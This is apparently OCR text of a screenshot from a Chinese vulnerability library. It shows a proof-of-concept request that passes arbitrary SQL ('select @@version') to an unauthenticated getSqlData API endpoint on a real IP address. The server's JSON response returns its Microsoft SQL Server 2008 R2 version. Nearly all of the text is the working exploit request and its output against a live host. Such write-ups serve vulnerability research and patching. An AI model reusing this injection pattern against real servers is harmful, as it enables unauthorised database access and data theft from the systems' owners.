 不安全 183.134.4.166:81/Api/portal/elementEcodeAddon/getSqlData?sql=select%20@@ve... 8 1
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 CTF Github 资料文库 编程 区块链 临时 应急响应中
1 // 20211227113149
2 // http:/ /Api/portal/elementEcodeAddon/getSqlData?sql=select%20@@version
3
4 {
5 "api_status": true,
6 "data": [
7 {
8 "": "Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64) \n\tApr  2 2010 15:48:46 \n\tCopyr
Windows NT 6.1 <X64> (Build 7600: )\n"
9 }
10 ],
11 "message": "",
12 "status": true
13 }
PeiQi文库